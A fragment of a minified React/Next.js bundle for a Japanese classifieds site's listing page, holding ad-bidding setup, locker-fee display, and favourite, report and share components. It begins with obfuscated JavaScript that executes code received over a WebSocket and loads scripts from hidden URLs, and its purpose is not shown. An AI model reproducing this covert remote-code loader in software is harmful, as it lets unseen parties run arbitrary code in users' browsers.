E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();"}})}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",src:"https://btloader.com/tag?o=6312775985397760&upapi=true",async:!0}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://flux-cdn.com/client/jimoty/jimoty.min.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.pbjs",dangerouslySetInnerHTML:{__html:"\n        window.pbjs = window.pbjs || {que: []};\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://securepubads.g.doubleclick.net/tag/js/gpt.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.googletag",dangerouslySetInnerHTML:{__html:"\n        window.googletag = window.googletag || {cmd: []};\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.fluxtag",dangerouslySetInnerHTML:{__html:"\n        window.fluxtag = {\n          readyBids: {\n            prebid: false,\n            amazon: false,\n            google: false\n          },\n          failSafeTimeout: 3e3,\n          isFn: function isFn(object) {\n            var _t = 'Function';\n            var toString = Object.prototype.toString;\n            return toString.call(object) === '[object ' + _t + ']';\n          },\n          launchAdServer: function () {\n            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {\n              return;\n            }\n            fluxtag.requestAdServer();\n          },\n          requestAdServer: function () {\n            if (!fluxtag.readyBids.google) {\n              fluxtag.readyBids.google = true;\n              googletag.cmd.push(function () {\n                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {\n                  pbjs.que.push(function () {\n                    pbjs.setTargetingForGPTAsync();\n                  });\n                }\n                apstag.setDisplayBids();\n                googletag.pubads().refresh();\n              });\n            }\n          }\n        };\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"fluxtag.requestAdServer",dangerouslySetInnerHTML:{__html:"\n        setTimeout(function () {\n          fluxtag.requestAdServer();\n        }, fluxtag.failSafeTimeout);\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"Amazon_header_bidding",dangerouslySetInnerHTML:{__html:"\n        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q(\"i\",arguments)},fetchBids:function(){q(\"f\",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}(\"apstag\",window,document,\"script\",\"//c.amazon-adsystem.com/aax2/apstag.js\");\n\n  apstag.init({\n    pubID: '3622',\n    adServer: 'googletag',\n    bidTimeout: 2e3\n  });\n\n  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため\n  apstag.fetchBids({\n    slots: [\n      {\n        slotID: 'div-gpt-ad-1498040218147-0',\n        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-1',\n        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-2',\n        slotName: '/64554427/pc_detail_rightmiddle_14_300600',\n        sizes: [[300, 600]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-3',\n        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-4',\n        slotName: '/64554427/pc_jmty_24_detail_right_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-5',\n        slotName: '/64554427/pc_detail_rightheader_44_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-6',\n        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1614569648782-0',\n        slotName: '/64554427/pc_jmty_overlay',\n        sizes: [[728, 90]]\n      }\n    ]\n  }, function(bids) {\n\n    googletag.cmd.push(function() {\n      apstag.setDisplayBids();\n      // TAM(UAM)を呼び出す\n      fluxtag.readyBids.amazon = true;\n      fluxtag.launchAdServer();\n    });\n  });\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"DFP_google_ad ",dangerouslySetInnerHTML:{__html:"\n        function randomInt(min, max) {\n          return Math.floor( Math.random() * (max + 1 - min) ) + min;\n        }\n        // Adomik randomizer for ad call key value targeting\n        window.Adomik = window.Adomik || {};\n        Adomik.randomAdGroup = function() {\n          var rand = Math.random();\n          switch (false) {\n          case !(rand < 0.09): return \"ad_ex\" + (Math.floor(100 * rand));\n          case !(rand < 0.10): return \"ad_bc\";\n          default: return \"ad_opt\";\n          }\n        };\n\n        // DFP\n        googletag.cmd.push(function() {\n          var adH = (new Date).getUTCHours();\n\n          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n\n          googletag.pubads().setTargeting(\"fluct_ad_group\", String(randomInt(1, 10)));\n          googletag.pubads().enableSingleRequest();\n          googletag.pubads().setTargeting('category', ['".concat(e.categoryGroupNameEn,"']);\n          if(document.cookie.indexOf(\"gtm_offerwall_thanks\") != -1) {\n            googletag.pubads().setTargeting('offerwall_thanks', ['1']);\n          }\n          googletag.pubads().disableInitialLoad();\n          googletag.enableServices();\n\n          // Flux Prebidの読み込みを待つ\n          (function waitForFluxPrebid() {\n            var maxWaitMs = 3000;\n            var checkIntervalMs = 100;\n            var startTime = Date.now();\n      \n            var checkInterval = setInterval(function() {\n              var elapsedMs = Date.now() - startTime;\n      \n              // Flux Prebidが利用可能かチェック\n              if (\n                window.pbFlux &&\n                window.pbFlux.prebidBidder &&\n                fluxtag.isFn(window.pbFlux.prebidBidder)\n              ) {\n                clearInterval(checkInterval);\n                pbjs.que.push(function() {\n                  window.pbFlux.prebidBidder();\n                });\n                return;\n              }\n      \n              // タイムアウト時\n              if (elapsedMs >= maxWaitMs) {\n                clearInterval(checkInterval);\n                fluxtag.readyBids.prebid = true;\n                fluxtag.launchAdServer();\n              }\n            }, checkIntervalMs);\n          })();\n        });\n        ")}})]}),t2=i.Ay.a.withConfig({componentId:"sc-236aeb5c-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t4=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t2,{href:"/about/car_trading_guide?access_type=sp_item",target:"_blank",rel:"nofollow",children:[(0,a.jsx)(f.BF,{size:"14"}),"中古車購入ガイド"]})}),t8=i.Ay.a.withConfig({componentId:"sc-3b895a43-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t3=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t8,{href:"/about/ec",rel:"nofollow",target:"_blank",children:[(0,a.jsx)(f.bs,{size:"14"}),"オンライン決済の仕組み"]})});var t6=n(32933);let t7=i.Ay.div.withConfig({componentId:"sc-33313cf9-0"})(["width:100%;margin-bottom:","px;"],e=>e.theme.spacing[2]),t5=i.Ay.div.withConfig({componentId:"sc-33313cf9-1"})(["min-height:48px;display:flex;border-bottom:1px solid ",";&:last-child{border-bottom:none;}",""],e=>e.theme.colors.system.border,e=>{let{noBorder:t}=e;return t&&(0,i.AH)(["border-bottom:none;"])}),t9=i.Ay.div.withConfig({componentId:"sc-33313cf9-2"})(["display:flex;align-items:center;padding:","px 8px;&:first-child{max-width:170px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;flex-shrink:0;}&:last-child{flex:1;min-width:0;justify-content:flex-end;}",""],e=>e.theme.spacing[3],e=>{let{isBackground:t}=e;return t&&(0,i.AH)(["background-color:",";"],e=>e.theme.colors.system.background)}),ne=i.Ay.div.withConfig({componentId:"sc-33313cf9-3"})(["min-height:48px;display:flex;align-items:center;"]),nt=i.Ay.div.withConfig({componentId:"sc-33313cf9-4"})(["width:72px;flex-shrink:0;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),nn=i.Ay.div.withConfig({componentId:"sc-33313cf9-5"})(["flex:1;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),na=(0,i.Ay)(t9).withConfig({componentId:"sc-33313cf9-6"})(["&:last-child{flex:1;min-width:0;justify-content:flex-end;color:",";}"],e=>e.theme.colors.system.text.primary),nr=(0,i.Ay)(d.E).withConfig({componentId:"sc-33313cf9-7"})(["color:",";"],e=>e.theme.colors.system.text.secondary),ni=e=>{var t,n;return(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(t6.G,{contents:[{title:(0,a.jsxs)(l._,{display:"flex",alignItems:"flex-start",gap:1,children:[(0,a.jsx)(l._,{children:(0,a.jsx)(f.oR,{size:"24"})}),(0,a.jsx)(l._,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"【期間限定】ロッカー利用6時間まで20円"})})})]}),noPadding:!0,content:(0,a.jsxs)("div",{children:[(0,a.jsxs)(t7,{children:[(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"ロッカー利用料"})}),(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"購入者負担"})})]}),(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"受取日時に応じた利用料"})})}),(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:"ご請求額"})})]}),null==(n=e.lockerUsageFee)||null==(t=n.details)?void 0:t.map((t,n)=>{var r,i,s;return(0,a.jsxs)(t5,{children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:0===n?(0,a.jsxs)(a.Fragment,{children:["預入れ〜",(0,a.jsx)("strong",{children:t.duration}),"に",(0,a.jsx)("br",{}),"受取り"]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("strong",{children:t.duration}),"に受取り"]})})}),n===(null!=(s=null==(i=e.lockerUsageFee)||null==(r=i.details)?void 0:r.length)?s:0)-1?(0,a.jsx)(na,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[t.price,"円"]})}):(0,a.jsx)(t9,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[t.price,"円"]})})]},"pricing-".concat(t.duration,"-").concat(t.price))})]}),(0,a.jsx)(l._,{p:2,mb:2,children:(0,a.jsxs)(nr,{variant:"body2",children:["ロッカーに預けられた商品は、6時間以内にお受け取りください。",(0,a.jsx)("br",{}),"期限を過ぎた場合、運営側で商品を回収させていただく場合がございます。"]})}),(0,a.jsxs)(ne,{children:[(0,a.jsx)(nt,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"決済方法"})})}),(0,a.jsx)(nn,{children:(0,a.jsx)(d.E,{variant:"body2",children:"クレジットカード ( VISA・Mastercard ) のみ｜分割払い不可"})})]})]})}]})})};var ns=n(24439);let nl=(0,i.Ay)(e=>{var t,n;let{session:i,isLogin:s}=(0,eO.w)(),o=e.favoriteArticleReferenceKeys?e.favoriteArticleReferenceKeys:null==(t=i.loginSession)?void 0:t.favorite_article_reference_keys,[c,d]=(0,r.useState)(!!o&&o.includes(e.articleKey)),[x,p]=(0,r.useState)(e.favoriteUserCount),u=e.isLogin?e.isLogin:s,[h,m]=(0,r.useState)(!1),[g,y]=(0,r.useState)(!1);(0,r.useEffect)(()=>{d(!!(null==o?void 0:o.includes(e.articleKey)))},[o,e.articleKey]);let b=(0,r.useCallback)(()=>{m(!1)},[]),j=(0,r.useCallback)(async()=>{!g&&(s&&(!s||c)||m(!0),c&&m(!1),s&&(c?(y(!0),d(!1),p(e=>e-1),"success"!==(await eF.b.delete({ids:[e.articleKey]})).status&&(d(!0),p(e=>e+1))):(d(!0),p(e=>e+1),"success"!==(await eF.b.post({id:e.articleKey})).status&&(d(!1),p(e=>e-1))),y(!1)))},[s,c,g,e.articleKey]);return e.isOwner||"unchecked"===i.loginStatus&&!e.isLogin?null:(0,a.jsx)(eG._,{isOpen:h,positions:["top","bottom","left","right"],popoverContent:(0,a.jsx)(eN.$,{isFavorite:c,isLogin:u,onClose:b}),children:(0,a.jsxs)(eP,{variant:c||(null==(n=e.possibleActionForPurchase)?void 0:n.online_purchasable)&&e.possibleActionForPurchase.online_purchasable_inquirable?"neutral":"secondary",onClick:j,size:"medium",className:e.className,children:[(0,a.jsx)(f.rn,{color:"".concat(c?eq:eX)}),(0,a.jsx)(eS,{children:x>0?x:""}),(0,a.jsx)(l._,{ml:1,as:"span",children:"お気に入り登録".concat(c?"済み":"")})]})})}).withConfig({componentId:"sc-a232d0ec-0"})(["margin-bottom:","px;"],e=>e.theme.spacing[4]),no=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:r,control:i,alertReasonOptions:s,submitResult:o,handleSubmitForm:c,isLoading:x,errors:p}=ep({articleKey:e.articleKey,prefectureNameEn:e.prefectureNameEn,categoryGroupNameEn:e.categoryGroupNameEn,categoryNameEn:e.categoryNameEn,isModalOpenDefault:e.isModalOpen,submitStatusDefault:e.submitStatusDefault,isLogin:e.isLogin});return e.isOwner?null:(0,a.jsxs)(eg,{className:e.className,children:[(0,a.jsxs)(ey,{onClick:n,type:"button",children:[(0,a.jsx)(f.B5,{size:"16"}),(0,a.jsx)(l._,{as:"span",ml:1,children:"違反を報告"})]}),(0,a.jsxs)(eb,{isOpen:t,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,children:o?" ":"ジモティーにお知らせください"}),(0,a.jsx)("button",{onClick:r,type:"button",children:(0,a.jsx)(f.qR,{})})]}),o?(0,a.jsx)(l._,{children:"success"===o?(0,a.jsxs)(d.E,{variant:"body2",children:["通報が完了いたしました。 ご協力ありがとうございます。 通報いただいた内容への返信は原則として行っておりません。 恐れ入りますが、トラブルのご相談やご質問については",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"}),"よりお願いいたします。"]}):(0,a.jsx)(d.E,{variant:"body2",children:"通報に失敗しました。"})}):(0,a.jsxs)("div",{children:[(0,a.jsx)(l._,{my:2,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["左の記事に問題がある場合、該当する項目を",(0,a.jsx)("br",{}),"選択し詳細を記入してください。"]})}),(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:i,name:"alert.reason",defaultValue:"illegal",rules:(0,em.F)(i,"alert.reason","required",!0),render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:s.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"alert.reason",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:"illegal"===e.value})},e.value))})}})}),(0,a.jsx)(l._,{mt:3,children:(0,a.jsx)(eo.xI,{control:i,name:"alert.description",rules:(0,em.F)(i,"alert.description","required",!0),render:e=>{var t,n,r,i;let{field:{onChange:s,value:l}}=e;return(0,a.jsx)(eh.n,{name:"alert.description",onChange:s,value:l,placeholder:"詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。",isError:!!(null==p||null==(t=p.alert)?void 0:t.description),errorMessage:null!=(i=String(null==p||null==(r=p.alert)||null==(n=r.description)?void 0:n.message))?i:""})}})}),(0,a.jsxs)(l._,{mt:2,children:[(0,a.jsx)(v.f,{block:!0,onClick:c,isLoading:x,children:"通報"}),(0,a.jsx)(d.E,{as:"p",variant:"caption1",children:"※通報していただいた内容への返答は出来ません。"})]})]})]})]})}).withConfig({componentId:"sc-a232d0ec-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),nc=(0,i.Ay)(e=>{let t=(0,en.l)();return(0,a.jsxs)(l._,{alignItems:"center",className:e.className,children:[(0,a.jsx)(l._,{alignItems:"center",children:(0,a.jsx)("a",{className:"twitter-share-button",href:"https://twitter.com/intent/tweet?text=".concat(encodeURIComponent("RT ".concat(e.title)),"%20%23ジモティー&url=").concat(encodeURIComponent(e.url)),target:"_blank",rel:"noreferrer",children:(0,a.jsxs)(e_,{alignItems:"center",children:[(0,a.jsx)(f.ev,{size:"14"}),(0,a.jsx)(l._,{ml:1,children:"ポスト"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)(ej.A,{url:e.url,children:(0,a.jsxs)(ef,{alignItems:"center",children:[(0,a.jsx)(f.Qv,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"いいね！"})]})})}),(0,a.jsx)(l._,{ml:2,alignItems:"center",children:(0,a.jsx)("iframe",{title:"mixi_button",suppressHydrationWarning:!0,scrolling:"no",frameBorder:"0",style:{overflow:"hidden",border:0,width:"90px",height:"20px"},src:"//plugins.mixi.jp/favorite.pl?href=".concat(encodeURIComponent(t.origin+t.pathname),"&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100")})})]})}).withConfig({componentId:"sc-a232d0ec-2"})(["margin:","px 0;"],e=>e.theme.spacing[4]),nd=(0,i.Ay)(l._).withConfig({componentId:"sc-a232d0ec-3"})(["position:sticky;top:","px;"],e=>e.theme.spacing[2]);var nx=!0;let np=e=>{var t,n,r,i,c,d,x,p,u,h,m,g,b;let{isLogin:_,session:f}=(0,eO.w)(),v=(null==(t=f.loginSession)?void 0:t.id)===e.articleResults.post_user.id,C=e.articleResults.meta.breadcrumbs_sp.map(e=>({text:e[0]||"",url:e[1]||""}));return(0,a.jsxs)("div",{children:[(0,a.jsx)(eE.K,{articleDetail:e.articleResults.article,breadcrumbs:e.articleResults.meta.breadcrumbs_sp,postUser:e.articleResults.post_user,isOnlinePurchasable:e.articleResults.possible_action.purchase.online_purchasable}),(0,a.jsx)(t1,{categoryGroupNameEn:e.articleResults.article.category_group.name_en}),(0,a.jsx)(T,{alertReason:e.articleResults.possible_action.inquiry.restricted_reason}),(0,a.jsx)(P,{warningType:e.articleResults.possible_action.article.warning_type,categoryGroup:e.articleResults.article.category_group}),(0,a.jsxs)(s.z,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(l._,{py:1,children:(0,a.jsx)(o.E,{itemLists:null!=C?C:[],wrap:"wrap"})}),(0,a.jsx)(y.o,{})]}),(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(eL,{variant:"pc_article_detail_page",mainColumn:(0,a.jsxs)(a.Fragment,{children:[e.articleResults.announce&&(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(tz,{articleDetailAttention:null!=(d=e.articleResults.announce)?d:void 0})}),(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(eM,{articleTitle:e.articleResults.article.title,articleKey:e.articleResults.article.key}),e.articleResults.article.favorite_available&&(0,a.jsx)(l._,{alignItems:"flex-start",children:(0,a.jsx)(nl,{articleKey:e.articleResults.article.key,favoriteUserCount:e.articleResults.article.favorite_user_count,isOwner:v})})]}),(0,a.jsxs)(l._,{justifyContent:"space-between",my:2,children:[(0,a.jsx)(er,{isConfirming:(null==(n=e.articleResults.announce)?void 0:n.type)==="confirming",isRejected:(null==(r=e.articleResults.announce)?void 0:r.type)==="rejected",possibleActionForArticle:e.articleResults.possible_action.article}),(0,a.jsx)(e7,{createdAt:e.articleResults.article.created_at,updatedAt:e.articleResults.article.updated_at,isExternal:!!e.articleResults.article.external_alliance})]}),(0,a.jsx)(eL,{variant:"pc_article_detail_page_content",mainColumn:(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(e$,{title:e.articleResults.article.title,images:e.articleResults.article.images}),(0,a.jsx)(nc,{title:e.articleResults.article.title,url:e.articleResults.article.article_url}),(0,a.jsx)(eI,{text:e.articleResults.article.text}),(0,a.jsx)(tQ,{category:e.articleResults.article.category})]}),subColumn:(0,a.jsxs)("div",{children:[(0,a.jsx)(tg,{articleCategoryItems:e.articleResults.article.par_category_items,category:e.articleResults.article.category,locations:e.articleResults.article.locations,categoryGroup:e.articleResults.article.category_group,importantField:e.articleResults.article.important_field,largeGenre:null!=(x=e.articleResults.article.large_genre)?x:void 0,mediumGenre:null!=(p=e.articleResults.article.medium_genre)?p:void 0,deliveryOptionForOnlinePurchase:null!=(u=e.articleResults.article.delivery_option_for_online_purchase)?u:void 0,isBusiness:e.articleResults.article.business,tel:e.articleResults.article.tel,isInquirableByTel:e.articleResults.possible_action.inquiry.inquirable_by_tel,articleKey:e.articleResults.article.key,isMobilePhone:e.articleResults.possible_action.inquiry.is_mobile_phone}),"sale"===e.articleResults.article.category_group.name_en&&(null==(i=e.articleResults.article.delivery_option_for_online_purchase)?void 0:i.by_locker)&&(0,a.jsx)(ni,{lockerUsageFee:null==(c=e.articleResults.article.delivery_option_for_online_purchase)?void 0:c.locker_usage_fee}),(0,a.jsx)(tD,{isLogin:_,possibleActionForPurchase:e.articleResults.possible_action.purchase,possibleActionForInquiry:e.articleResults.possible_action.inquiry,articleDetail:e.articleResults.article,articlePostUser:e.articleResults.post_user,isOwner:v}),"car"===e.articleResults.article.category_group.name_en&&(0,a.jsx)(t4,{}),e.articleResults.possible_action.purchase.online_purchasable&&(0,a.jsx)(t3,{}),(0,a.jsxs)(l._,{my:2,justifyContent:"flex-end",children:[(0,a.jsx)(no,{articleKey:e.articleResults.article.key,categoryGroupNameEn:e.articleResults.article.category_group.name_en,categoryNameEn:e.articleResults.article.category.name_en,prefectureNameEn:e.articleResults.article.locations[0].prefecture.name_en,isModalOpen:!1,isOwner:v,isLogin:_}),(0,a.jsx)(el,{})]}),(0,a.jsx)(tR,{postUser:e.articleResults.post_user,categoryGroupNameEn:e.articleResults.article.category_group.name_en}),v&&e.articleResults.possible_action.article.deletable&&(0,a.jsx)(l._,{justifyContent:"flex-end",mb:2,children:(0,a.jsx)(R,{isRepostable:e.articleResults.possible_action.article.repostable,deletable:e.articleResults.possible_action.article.deletable,